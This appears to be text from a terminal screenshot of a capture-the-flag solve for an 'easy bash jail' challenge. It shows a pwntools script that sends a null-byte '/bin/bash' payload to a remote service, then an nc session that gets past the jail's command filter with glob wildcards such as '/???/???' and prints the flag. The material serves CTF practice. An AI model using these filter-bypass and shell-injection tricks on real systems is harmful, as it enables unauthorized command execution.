 root@kali: ~/Documents
File Edit View Search Terminal Help
from pwn import *
r = remote("111.230.149.72",10006)
print r.recv
payload = "\x00/bin/bash"
r.send(payload)
r.interactive()
root@kali:~/Documents# 62;c^C
root@kali:~/Documents# nc 111.230.149.72 10006
===== easy bash jail =====
> l
hacker!! go away~~ QAQ
> s
hacker!! go away~~ QAQ
> /???/???
/bin/cat: /lib/apt: Is a directory
/bin/cat: /lib/gcc: Is a directory
/bin/cat: /lib/lsb: Is a directory
/bin/cat: /lib/tar: Is a directory
> /???/??? /????
/bin/cat: /lib/apt: Is a directory
/bin/cat: /lib/gcc: Is a directory
/bin/cat: /lib/lsb: Is a directory
/bin/cat: /lib/tar: Is a directory
hgame{0h_big_h4ck3r_QAQ___Y0u_b4d_b4d}>